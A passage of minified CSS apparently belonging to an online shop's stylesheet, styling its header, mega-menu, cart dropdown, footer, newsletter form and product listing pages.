.header:not(.mega-menu-active) .hamburger-inner:after,.payment-page .header:not(.mega-menu-active) .hamburger-inner:before,.payment-page .header:not(.mega-menu-active) .top-bar .side-section .divider:after,.product-detail .header:not(.mega-menu-active) .hamburger-inner,.product-detail .header:not(.mega-menu-active) .hamburger-inner:after,.product-detail .header:not(.mega-menu-active) .hamburger-inner:before,.product-detail .header:not(.mega-menu-active) .top-bar .side-section .divider:after,.products-list .header:not(.mega-menu-active) .hamburger-inner,.products-list .header:not(.mega-menu-active) .hamburger-inner:after,.products-list .header:not(.mega-menu-active) .hamburger-inner:before,.products-list .header:not(.mega-menu-active) .top-bar .side-section .divider:after{background-color:#333}}.payment-page .header:not(.mega-menu-active) .hamburger-inner,.payment-page .header:not(.mega-menu-active) .hamburger-inner:after,.payment-page .header:not(.mega-menu-active) .hamburger-inner:before,.product-detail .header:not(.mega-menu-active) .hamburger-inner,.product-detail .header:not(.mega-menu-active) .hamburger-inner:after,.product-detail .header:not(.mega-menu-active) .hamburger-inner:before{background-color:#333}.payment-page .header:not(.mega-menu-active) .is-active .hamburger-inner,.payment-page .header:not(.mega-menu-active) .is-active .hamburger-inner:after,.payment-page .header:not(.mega-menu-active) .is-active .hamburger-inner:before,.product-detail .header:not(.mega-menu-active) .is-active .hamburger-inner,.product-detail .header:not(.mega-menu-active) .is-active .hamburger-inner:after,.product-detail .header:not(.mega-menu-active) .is-active .hamburger-inner:before{background-color:#fff}.payment-page .header:not(.mega-menu-active) #dropdown-language svg path,.payment-page .header:not(.mega-menu-active) .dropdown-toggle svg path,.payment-page .header:not(.mega-menu-active) .section-logo svg path,.payment-page .header:not(.mega-menu-active) .toggle-search svg path,.product-detail .header:not(.mega-menu-active) #dropdown-language svg path,.product-detail .header:not(.mega-menu-active) .dropdown-toggle svg path,.product-detail .header:not(.mega-menu-active) .section-logo svg path,.product-detail .header:not(.mega-menu-active) .toggle-search svg path{stroke:#333;transition:stroke .2s cubic-bezier(.25,.46,.45,.94)}.payment-page .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle,.payment-page .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle .text,.product-detail .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle,.product-detail .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle .text{color:#333}.payment-page .header:not(.mega-menu-active) .top-bar .side-section .divider:after,.product-detail .header:not(.mega-menu-active) .top-bar .side-section .divider:after{background:#333}.account-page .header:not(.mega-menu-active),.cart-page .header:not(.mega-menu-active),.general-page .header:not(.mega-menu-active),.login-page .header:not(.mega-menu-active){background-color:#fff}.account-page .header:not(.mega-menu-active) #dropdown-language svg path,.account-page .header:not(.mega-menu-active) .dropdown-toggle svg path,.account-page .header:not(.mega-menu-active) .section-logo svg path,.account-page .header:not(.mega-menu-active) .toggle-search svg path,.cart-page .header:not(.mega-menu-active) #dropdown-language svg path,.cart-page .header:not(.mega-menu-active) .dropdown-toggle svg path,.cart-page .header:not(.mega-menu-active) .section-logo svg path,.cart-page .header:not(.mega-menu-active) .toggle-search svg path,.general-page .header:not(.mega-menu-active) #dropdown-language svg path,.general-page .header:not(.mega-menu-active) .dropdown-toggle svg path,.general-page .header:not(.mega-menu-active) .section-logo svg path,.general-page .header:not(.mega-menu-active) .toggle-search svg path,.login-page .header:not(.mega-menu-active) #dropdown-language svg path,.login-page .header:not(.mega-menu-active) .dropdown-toggle svg path,.login-page .header:not(.mega-menu-active) .section-logo svg path,.login-page .header:not(.mega-menu-active) .toggle-search svg path{stroke:#333;transition:stroke .2s cubic-bezier(.25,.46,.45,.94)}.account-page .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle,.account-page .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle .text,.cart-page .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle,.cart-page .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle .text,.general-page .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle,.general-page .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle .text,.login-page .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle,.login-page .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle .text{color:#333}.account-page .header:not(.mega-menu-active) .hamburger-inner,.account-page .header:not(.mega-menu-active) .hamburger-inner:after,.account-page .header:not(.mega-menu-active) .hamburger-inner:before,.account-page .header:not(.mega-menu-active) .top-bar .side-section .divider:after,.cart-page .header:not(.mega-menu-active) .hamburger-inner,.cart-page .header:not(.mega-menu-active) .hamburger-inner:after,.cart-page .header:not(.mega-menu-active) .hamburger-inner:before,.cart-page .header:not(.mega-menu-active) .top-bar .side-section .divider:after,.general-page .header:not(.mega-menu-active) .hamburger-inner,.general-page .header:not(.mega-menu-active) .hamburger-inner:after,.general-page .header:not(.mega-menu-active) .hamburger-inner:before,.general-page .header:not(.mega-menu-active) .top-bar .side-section .divider:after,.login-page .header:not(.mega-menu-active) .hamburger-inner,.login-page .header:not(.mega-menu-active) .hamburger-inner:after,.login-page .header:not(.mega-menu-active) .hamburger-inner:before,.login-page .header:not(.mega-menu-active) .top-bar .side-section .divider:after{background-color:#333}.account-page .header:not(.mega-menu-active):after,.cart-page .header:not(.mega-menu-active):after,.general-page .header:not(.mega-menu-active):after,.login-page .header:not(.mega-menu-active):after{display:none}.header.mega-menu-active .logo path{fill:#fff}.megamenu-open .header .hamburger-inner,.megamenu-open .header .hamburger-inner:after,.megamenu-open .header .hamburger-inner:before{background-color:#fff!important}.header.mega-menu-active:after{box-shadow:none;height:100%;opacity:.5}.header.color-contrast:after{background-color:transparent;box-shadow:none;height:100%;transition:all .3s cubic-bezier(.25,.46,.45,.94)}.header.color-contrast.mega-menu-active:after{background-color:#fff;opacity:1}.header.color-contrast .dropdown-menu-inner{box-shadow:0 0 20px 0}.header.color-contrast .material-icons,.header.color-contrast .megadrop-trigger,.header.color-contrast .text{color:#333!important}.header.color-contrast .divider:after{background:#333!important}.header.color-contrast .hamburger .hamburger-inner,.header.color-contrast .hamburger .hamburger-inner:after,.header.color-contrast .hamburger .hamburger-inner:before{background-color:#333}.header.color-contrast .hamburger.is-active .hamburger-inner,.header.color-contrast .hamburger.is-active .hamburger-inner:after,.header.color-contrast .hamburger.is-active .hamburger-inner:before{background-color:#fff!important}.header.color-contrast:after{opacity:0}.header .logo{width:120px}@media (min-width:992px){.header .logo{width:120px}}.header .logo path{fill:#606060}.header .top-bar{align-items:center;background:#fff;border-bottom:1px solid rgba(0,0,0,.16);display:flex;justify-content:space-between;width:100%}.header .top-bar #topmenu-about{font-size:1.3125rem;padding-left:12px}.header .top-bar #mobile-menu-about,.header .top-bar #topmenu-about{color:#5eb5c2;font-family:Block Berthold,sans-serif;text-decoration:none}.header .top-bar #mobile-menu-about{display:block;margin:15px 0}.header .top-bar .logo-container{margin-left:10px;position:static}@media (min-width:992px){.header .top-bar .logo-container{margin-left:15px;position:static}}.header .top-bar .logo-container svg{height:25px}@media (min-width:992px){.header .top-bar .logo-container svg{height:25px}}.header .top-bar .mobile-menu-view{align-items:center;display:flex}@media (min-width:992px){.header .top-bar .mobile-menu-view{display:none}}.header .top-bar .mobile-menu-view .navbar-toggler{box-shadow:none;text-align:center;text-decoration:none;z-index:1}.header .top-bar .mobile-menu-view .navbar-toggler span{font-size:.6875rem;font-weight:700;margin-top:2px}.header .top-bar .mobile-menu-view .navbar-toggler.is-active .menu-text,.header .top-bar .mobile-menu-view .navbar-toggler.is-active svg,.header .top-bar .mobile-menu-view .navbar-toggler:not(.is-active) .hamburger-box{display:none}.header .top-bar .side-section{align-items:center;display:flex}.header .top-bar .side-section .desktop-menu-view{align-items:center;display:none}@media (min-width:992px){.header .top-bar .side-section .desktop-menu-view{display:flex}}.header .top-bar .side-section .material-icons{color:#fff}.header .top-bar .side-section .divider{background-color:#fff;margin:0 10px;position:relative;width:1px}.header .top-bar .side-section .divider:after{background:#fff;content:"";height:60px;position:absolute;top:-30px;width:1px}.header .top-bar .side-section .section-logo{padding:0 10px}.header .top-bar .dropdown{position:static}.header .top-bar .dropdown .dropdown-toggle{box-shadow:none;font-family:Block Berthold,sans-serif;font-size:1.3125rem;padding-bottom:20px;padding-top:20px;text-transform:uppercase;transition:color .2s cubic-bezier(.25,.46,.45,.94)}.header .top-bar .dropdown .dropdown-toggle:after{content:none}.header .top-bar .dropdown .dropdown-toggle .text{color:#fff;transition:color .2s cubic-bezier(.25,.46,.45,.94)}.header .top-bar .dropdown .cart{width:auto}@media (min-width:768px){.header .top-bar .dropdown .cart{width:350px}}@media (max-width:575.98px){.header .top-bar .dropdown .cart{left:0;transform:none!important;width:100%}}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu){background-color:transparent;border:none;border-radius:0;padding:0}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner{background:#fff;border:1px solid rgba(0,0,0,.16);margin-top:var(--header-height);padding:20px 20px 30px;z-index:999}@media (min-width:576px){.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner{margin-top:-1px}}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner li:first-child .dropdown-item{padding-top:0}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner{display:flex;flex-direction:column;padding:25px}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner:not(.empty){min-height:200px}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner:after{left:auto;right:12px}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .dropdown-cart-header{border-bottom:1px solid #606060;padding-bottom:15px;text-align:left}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .dropdown-cart-header .h4,.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .dropdown-cart-header h4{font-size:1.3125rem;margin:0;text-transform:uppercase}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .dropdown-cart-body{max-height:300px;overflow:auto}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .dropdown-cart-body .dropdown-cart-item{display:flex;flex:1;padding-bottom:20px;padding-top:20px}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .dropdown-cart-body .dropdown-cart-item .image{width:105px}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .dropdown-cart-body .dropdown-cart-item .prod-info{padding-left:9px}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .dropdown-cart-body .dropdown-cart-item .prod-info .h5,.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .dropdown-cart-body .dropdown-cart-item .prod-info h5{font-size:1.125rem;font-weight:400;line-height:1.0625rem;margin-bottom:14px;text-transform:uppercase}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .dropdown-cart-body .dropdown-cart-item .prod-info span{color:#606060;font-size:.875rem;font-weight:400}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .dropdown-cart-body .dropdown-cart-item .prod-info span.lighter{color:#999}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .cart-total{align-items:center;display:flex;justify-content:space-between;padding:15px 20px}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .cart-total .total-label{font-size:.875rem;font-weight:700;line-height:.8125rem}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .cart-total .vat{font-size:.75rem;font-weight:300;line-height:.8125rem}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .cart-total .total-price{font-size:.875rem;font-weight:700;line-height:.8125rem}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner .cart-buttons{display:flex;flex-direction:column;gap:10px;padding-bottom:20px;padding-left:20px;padding-right:20px}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner .cart-buttons a{font-size:1.0625rem;font-weight:700;width:100%}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner .cart-buttons a:hover{transition:border .2s cubic-bezier(.25,.46,.45,.94)}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner .cart-buttons #payment:hover{background-color:#fff;color:#000;transition:background-color .3s ease-in-out,color .5s ease-in-out}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner .cart-buttons button{font-size:.8125rem;font-weight:500}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner .cart-buttons button img{margin-left:25px}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-item{border-bottom:1px solid #606060;font-size:.6875rem;padding-bottom:15px;padding-left:0;padding-top:15px}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-item:active,.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-item:focus{background:none}@media (hover:hover){.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-item:hover{background:none}}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-item:active{color:inherit}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-item span{cursor:pointer;transition:opacity .8s cubic-bezier(.25,.46,.45,.94)}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-item span:active,.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-item span:focus{opacity:.8}@media (hover:hover){.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-item span:hover{opacity:.8}}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-item.switch-lang{color:#707070;font-size:.875rem;text-align:right}.header .top-bar .dropdown .mega-menu{background-color:#fff;border:none;border-radius:0;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;margin-top:-2px!important;padding-left:0;padding-right:0;width:100%}@media (min-width:992px){.header .top-bar .dropdown .mega-menu{background-color:#f4f4f4;box-shadow:0 0 1px 0 grey;-webkit-box-shadow:0 0 1px 0 grey;-moz-box-shadow:0 0 1px 0 grey;-o-box-shadow:0 0 1px 0 grey;padding-left:20px;padding-right:20px}}.header .top-bar .dropdown .mega-menu .mega-menu-container{display:flex;flex-wrap:wrap;padding:20px 0;position:relative}@media (min-width:992px){.header .top-bar .dropdown .mega-menu .mega-menu-container{padding-bottom:35px;padding-top:35px}}@media (min-width:768px){.header .top-bar .dropdown .mega-menu .mega-menu-container{padding-right:75px}}@media (min-width:992px){.header .top-bar .dropdown .mega-menu .mega-menu-container{padding-right:75px}}@media (min-width:1200px){.header .top-bar .dropdown .mega-menu .mega-menu-container{padding-right:176px}}@media (min-width:768px){.header .top-bar .dropdown .mega-menu .mega-menu-container{padding-left:145px}}@media (min-width:992px){.header .top-bar .dropdown .mega-menu .mega-menu-container{padding-left:95px}}@media (min-width:1200px){.header .top-bar .dropdown .mega-menu .mega-menu-container{padding-left:95px}}.header .top-bar .dropdown .mega-menu .mega-menu-container .col{display:flex;flex-direction:column;margin-bottom:30px;padding-right:0}@media (min-width:992px){.header .top-bar .dropdown .mega-menu .mega-menu-container .col{margin-bottom:0}}.header .top-bar .dropdown .mega-menu .mega-menu-container .col .title{font-family:Basis Grotesque Pro,sans-serif;font-size:1.125rem;font-weight:700;margin-bottom:10px;text-transform:uppercase}@media (min-width:768px){.header .top-bar .dropdown .mega-menu .mega-menu-container .col .title{font-size:.9375rem}}.header .top-bar .dropdown .mega-menu .mega-menu-container .col .column-content{display:flex;flex-direction:column;list-style-type:none;padding-left:0}.header .top-bar .dropdown .mega-menu .mega-menu-container .col .column-content li a{font-size:1.125rem;text-decoration:none}@media (min-width:768px){.header .top-bar .dropdown .mega-menu .mega-menu-container .col .column-content li a{font-size:.9375rem}}.header .top-bar .dropdown .mega-menu .mega-menu-container .megamenu-img-container{display:none;flex:1;text-align:right}@media (min-width:992px){.header .top-bar .dropdown .mega-menu .mega-menu-container .megamenu-img-container{display:block}}.header .top-bar .dropdown .mega-menu .mega-menu-container .megamenu-img-container img{max-width:100%}.header .top-bar .select-lang{align-items:center;display:inline-flex;margin-top:50px;padding-left:0;padding-right:0}@media (min-width:768px){.header .top-bar .select-lang{padding-left:12px;padding-right:12px}}.header .top-bar .select-lang label{font-size:.875rem;font-weight:300;white-space:nowrap}.header .top-bar .select-lang select{border:none;box-shadow:none;color:#242424;font-size:1rem;font-weight:500;letter-spacing:.04em;width:auto}@media (min-width:992px){.header .top-bar .select-lang{display:none}}.header .search-container{position:relative}.header .search-container form{height:0;position:absolute;right:-134px;top:40px;transition:all .1s cubic-bezier(.25,.46,.45,.94);width:0;z-index:-1}@media (min-width:992px){.header .search-container form{right:40px;top:-7px}}.header .search-container form input{background:transparent;border:none;color:transparent}.header .search-container.show-form form{border:1px solid #606060;height:40px;width:320px;z-index:0}@media (min-width:992px){.header .search-container.show-form form{border:none;width:200px}}.header .search-container.show-form form input{background:#fff;color:#606060;font-size:.75rem;height:38px;text-transform:uppercase}footer.content-info{background:#333;padding:45px 20px 0}@media (min-width:768px){footer.content-info{padding-bottom:50px;padding-top:60px}}footer.content-info .footer-container{display:flex;flex-direction:column;justify-content:flex-start;margin-left:auto;margin-right:auto;max-width:1600px;overflow:hidden;position:relative}@media (min-width:992px){footer.content-info .footer-container{flex-direction:row}}footer.content-info .footer-container .footer-col{border-top:1px solid #606060;margin-left:0;margin-right:0;text-align:left}@media (min-width:992px){footer.content-info .footer-container .footer-col{margin-left:50px;margin-right:50px}}footer.content-info .footer-container .footer-col:first-child{margin-left:0}@media (min-width:992px){footer.content-info .footer-container .footer-col:first-child{margin-left:0}}footer.content-info .footer-container .footer-col:last-child{margin-right:0}@media (min-width:992px){footer.content-info .footer-container .footer-col:last-child{margin-right:0}footer.content-info .footer-container .footer-col{border-top:none}}footer.content-info .footer-container .footer-col:last-child{border-bottom:1px solid #606060}@media (min-width:992px){footer.content-info .footer-container .footer-col:last-child{border-bottom:none}}footer.content-info .footer-container .footer-col .title{margin-bottom:0}@media (min-width:992px){footer.content-info .footer-container .footer-col .title{margin-bottom:16px}}footer.content-info .footer-container .footer-col .title a{background:url(/build/web/images/icon-plus.f7d08451.svg) no-repeat center right 10px;color:#fff;cursor:pointer;cursor:auto;display:inline-block;font-family:Basis Grotesque Pro,sans-serif;font-size:.8125rem;font-weight:700;padding-bottom:20px;padding-top:20px;position:relative;text-decoration:none;text-transform:uppercase;width:100%}@media (min-width:992px){footer.content-info .footer-container .footer-col .title a{pointer-events:none}}@media (min-width:768px){footer.content-info .footer-container .footer-col .title a{font-size:.875rem}}@media (min-width:992px){footer.content-info .footer-container .footer-col .title a{background:none;cursor:text;display:inline;padding-bottom:0;padding-top:0;width:auto}}footer.content-info .footer-container .footer-col .title a:after{content:"+";display:block;font-size:.875rem;font-weight:500;position:absolute;right:0;top:50%;transform:translateY(-50%)}@media (min-width:992px){footer.content-info .footer-container .footer-col .title a:after{display:none}}footer.content-info .footer-container .footer-col .title a[aria-expanded=true]:after{content:"-"}footer.content-info .footer-container .footer-col .list-link{list-style-type:none;margin-bottom:0;padding-bottom:16px;padding-left:0}@media (min-width:992px){footer.content-info .footer-container .footer-col .list-link{padding-bottom:0}}footer.content-info .footer-container .footer-col .list-link li:not(:last-child){margin-bottom:9px}@media (min-width:992px){footer.content-info .footer-container .footer-col .list-link li:not(:last-child){margin-bottom:0}}footer.content-info .footer-container .footer-col .list-link li a,footer.content-info .footer-container .footer-col .list-link li span{color:#fff;font-size:.875rem;font-weight:400;text-decoration:none}footer.content-info .footer-container .footer-col .list-link.social-links{align-items:center;display:flex;gap:20px}footer.content-info .footer-container .footer-col .list-link.social-links li{margin-bottom:0}footer.content-info .footer-container .footer-col.col-newsletter{margin-left:auto;max-width:100%;width:100%}@media (min-width:992px){footer.content-info .footer-container .footer-col.col-newsletter{max-width:560px;width:33%}}footer.content-info .footer-container .footer-col.col-newsletter .newsletter-ad{color:#fff;font-size:.875rem;font-weight:400;text-transform:uppercase}footer.content-info .footer-container .footer-col.col-newsletter .email-group{margin-top:15px}footer.content-info .footer-container .footer-col.col-newsletter .email-group input{border:1px solid #333;color:#333;font-size:.875rem;font-weight:500;letter-spacing:.04em;padding:6px 6px 10px;text-align:left}footer.content-info .footer-container .footer-col.col-newsletter .email-group input::-moz-placeholder{color:#333;font-size:.75rem;font-weight:500;letter-spacing:.04em;text-align:left}footer.content-info .footer-container .footer-col.col-newsletter .email-group input:-ms-input-placeholder{color:#333;font-size:.75rem;font-weight:500;letter-spacing:.04em;text-align:left}footer.content-info .footer-container .footer-col.col-newsletter .email-group input::placeholder{color:#333;font-size:.75rem;font-weight:500;letter-spacing:.04em;text-align:left}footer.content-info .footer-container .footer-col.col-newsletter .email-group .btn{background-color:#000;border-color:#000}footer.content-info .footer-container .footer-col.col-newsletter .email-group .newsletter-submit{align-items:center;background-color:#fff;border-bottom-color:#333;border-left:transparent;border-right-color:#333;border-top-color:#333;border-width:1px;display:flex;justify-content:center;width:10%}footer.content-info .footer-container .footer-col.col-newsletter .email-group .newsletter-submit .material-icons{color:#21170f;font-size:18px;transition:transform .3s cubic-bezier(.25,.46,.45,.94)}footer.content-info .footer-container .footer-col.col-newsletter .email-group .newsletter-submit:hover .material-icons{transform:translateX(10px)}footer.content-info .footer-container .footer-col.col-newsletter label{color:#fff;font-size:.6875rem;font-weight:400}footer.content-info .footer-container .footer-col.col-newsletter .form-check{margin-bottom:20px;margin-top:20px}footer.content-info .footer-container .footer-col.col-newsletter .form-check .form-check-input{border-color:#333}footer.content-info .social{list-style-type:none;padding-left:0}footer.content-info .social li{display:inline-block}footer.content-info .social li a{padding:8px}footer.content-info .social li:not(:last-child){margin-right:17px}@media (min-width:992px){footer.content-info .social li:not(:last-child){margin-right:7px}}footer.content-info .footer-bottom-container{display:flex;margin-left:auto;margin-right:auto;margin-top:0;max-width:1600px;position:relative}@media (min-width:992px){footer.content-info .footer-bottom-container{margin-top:14px}}footer.content-info .footer-bottom-container .company-info{border-top:1px solid #fff;color:#fff;margin-bottom:35px;order:3;padding:20px;text-align:center;width:100%}@media (min-width:992px){footer.content-info .footer-bottom-container .company-info{margin-bottom:0;order:unset}}footer.content-info .footer-bottom-container .company-info p{color:#fff;font-size:.6875rem;font-weight:400;margin-bottom:0}footer.content-info .footer-bottom-container .company-info p a{color:#fff}footer.content-info.minimal-footer{padding-bottom:30px;padding-top:30px}footer.content-info.minimal-footer .footer-logo-container{margin-top:0}footer.content-info.minimal-footer .footer-bottom-container{justify-content:center}footer.content-info.minimal-footer .footer-bottom-container .company-info{margin-right:50px;margin-top:0}.body-item{display:flex;flex-direction:column}.body-item .image-container{position:relative}.body-item .image-container img{max-width:100%}.body-item .image-container:hover .foreground-img{display:none}.body-item .image-container:hover .background-img{display:block}.body-item .foreground-img{opacity:1;transition-duration:.2s;transition-property:opacity,visibility;transition-timing-function:cubic-bezier(.25,.46,.45,.94);visibility:visible}.body-item .background-img{display:none}.body-item .item-info{background-color:#fff;display:flex;flex-direction:column;padding:10px 0 20px}.body-item .item-info .h4,.body-item .item-info h4{font-weight:700}.body-item .item-info .item-text{color:#707070;font-family:Basis Grotesque Pro,sans-serif;font-size:.875rem;text-transform:uppercase}.item-body{display:flex;flex-direction:row;overflow-y:hidden;padding:15px 0}@media (min-width:768px){.item-body{padding:25px 10px}}.item-body img{max-width:100%}.item-body .content-item{align-items:start;display:flex;flex:1;flex-direction:column;gap:0}@media (min-width:768px){.item-body .content-item{flex-direction:row}}@media (min-width:992px){.item-body .content-item{gap:35px}}.item-body .content-item .item-description{display:flex;flex-direction:column;height:auto;padding-left:0;width:auto}@media (min-width:768px){.item-body .content-item .item-description{height:100%;width:250px}}@media (min-width:992px){.item-body .content-item .item-description{padding-left:40px;width:300px}}.item-body .content-item .item-description .h4,.item-body .content-item .item-description h4{font-weight:400}@media (min-width:992px){.item-body .content-item .item-description .h4,.item-body .content-item .item-description h4{font-size:.875rem}}.item-body .content-item .item-description .h5,.item-body .content-item .item-description h5{color:#999;font-weight:400}@media (min-width:992px){.item-body .content-item .item-description .h5,.item-body .content-item .item-description h5{font-size:.875rem}}.item-body .content-item .item-description p{color:#999;font-weight:400}@media (min-width:992px){.item-body .content-item .item-description p{font-size:.875rem}}.item-body .content-item .item-description .custom-select{display:flex;flex-direction:column;padding-bottom:10px;padding-top:0}@media (min-width:768px){.item-body .content-item .item-description .custom-select{padding-bottom:25px}}@media (min-width:992px){.item-body .content-item .item-description .custom-select{padding-top:25px}}.item-body .content-item .item-description .custom-select span{color:#999;font-size:.875rem;font-weight:400}.item-body .content-item .item-description .action-buttons{display:flex;justify-content:normal;margin-top:auto;padding-top:20px}@media (min-width:992px){.item-body .content-item .item-description .action-buttons{justify-content:normal}}.item-body .content-item .item-description .action-buttons a{align-items:center;display:flex;font-weight:400;text-decoration:none}@media (min-width:992px){.item-body .content-item .item-description .action-buttons a{font-size:.875rem}}.item-body .content-item .item-description .action-buttons a:not(:last-child):after{content:"|";font-weight:400;margin:0 10px}@media (min-width:992px){.item-body .content-item .item-description .action-buttons a:not(:last-child):after{font-size:.875rem}}.item-body .content-item .item-qnt .select2{margin-top:0}.item-body .content-item .item-qnt .qnt-button .select2-container{width:120px!important}.item-body .content-item .item-price{margin-top:0;padding-left:0;padding-top:15px;text-align:center;width:100%}@media (min-width:992px){.item-body .content-item .item-price{text-align:left;width:auto}}@media (min-width:768px){.item-body .content-item .item-price{padding-left:15px;padding-top:0}}@media (min-width:992px){.item-body .content-item .item-price{margin-top:10px}}@media (min-width:1200px){.item-body .content-item .item-price{margin-top:0}}@media only screen and (min-width:1400px){.item-body .content-item .item-price{padding-left:70px}}@media only screen and (min-width:1600px){.item-body .content-item .item-price{padding-left:70px}}.item-body .content-item .item-price .h3,.item-body .content-item .item-price h3{font-size:1rem;font-weight:400;margin:0;text-align:left}@media (min-width:768px){.item-body .content-item .item-price .h3,.item-body .content-item .item-price h3{text-align:center}}.also-like-container{background:#fff}.also-like-container .also-like-title{font-size:1.3125rem;font-weight:400;margin-bottom:60px;margin-top:60px;text-align:center}.also-like-container .also-panel .slick-prev{background:url(/build/web/images/arrow-left-gray.7d0fd02c.svg) no-repeat 50%;left:10px;z-index:1}.also-like-container .also-panel .slick-prev:before{opacity:0!important}.also-like-container .also-panel .slick-next{background:url(/build/web/images/arrow-right-gray.0bb4e3fd.svg) no-repeat 50%;right:10px;z-index:1}.also-like-container .also-panel .slick-next:before{opacity:0!important}.product-list-container{margin-top:var(--header-height);padding-top:20px}@media (min-width:992px){.product-list-container{padding-top:0}}.product-list-container.search{margin-top:65px}@media (min-width:768px){.product-list-container.search{margin-top:80px}}.product-list-container .category-text{align-items:center;display:none;flex-direction:column;justify-content:center;margin:0 auto;max-width:1000px;padding-top:90px;text-align:center}@media (min-width:768px){.product-list-container .category-text{display:flex}}.product-list-container .category-text .h1,.product-list-container .category-text h1{font-size:1.75rem;text-transform:uppercase}.product-list-container .category-text p{color:#707070;font-size:.9375rem}.product-list-container .page-img-container{padding-bottom:276px;position:relative}@media (min-width:768px){.product-list-container .page-img-container{padding-bottom:576px}}.product-list-container .page-img-container img.background-cover{-o-object-position:20% 50%;object-position:20% 50%;padding-top:55px}@media (min-width:992px){.product-list-container .page-img-container img.background-cover{-o-object-position:50% 50%;object-position:50% 50%;padding-top:0}}.product-list-container .shopping-items-list .window-item{width:50%}@media (min-width:768px){.product-list-container .shopping-items-list .window-item{width:33.3333%}}@media (min-width:1200px){.product-list-container .shopping-items-list .window-item{width:25%}}.product-list-container .load-cta{display:flex;justify-content:center}.product-list-container .load-cta .btn-load{align-items:center;display:flex;flex-direction:column;text-decoration:none}.product-list-container .load-cta .btn-load .gray-block{background-color:#333;display:flex;margin-bottom:6px;padding:8px 50px}.product-list-container .load-cta .btn-load .gray-block .material-icons{color:#fff;font-size:15px;transition:transform .3s cubic-bezier(.25,.46,.45,.94)}.product-list-container .load-cta .btn-load:hover .material-icons{transform:translateY(5px)}.product-list-container .page-load-status{display:none;left:50%;position:absolute;text-align:center;top:0;transform:translateX(-50%)}.product-list-container .spinner-loading{width:50px}.product-list-container .product-card{margin-bottom:25px;position:relative}@media (min-width:992px){.product-list-container .product-card{margin-bottom:50px}}.product-list-container .product-card .product-label{padding:2px 5px;position:absolute;right:13px;top:0;z-index:10}.product-list-container .product-card .product-name a{color:#707070;font-size:.9375rem;font-weight:700;text-transform:uppercase}.product-list-container .product-card .product-description{margin-bottom:5px}.product-list-container .product-card .product-price{color:#707070}.product-list-container .filter-bar{align-items:center;display:flex;justify-content:center;margin-bottom:25px}@media (min-width:992px){.product-list-container .filter-bar{margin-bottom:50px}}.product-list-container .filter-bar .dropdown{height:100%}.product-list-container .filter-bar .dropdown:not(:last-child){margin-right:16px}.product-list-container .filter-bar .btndropdown-toggle{border:2px solid #333;display:inline-block;font-family:TradeGothic LT,sans-serif;font-weight:700;min-height:43px;padding:8px 16px;text-decoration:none;text-transform:uppercase;width:150px}@media (min-width:992px){.product-list-container .filter-bar 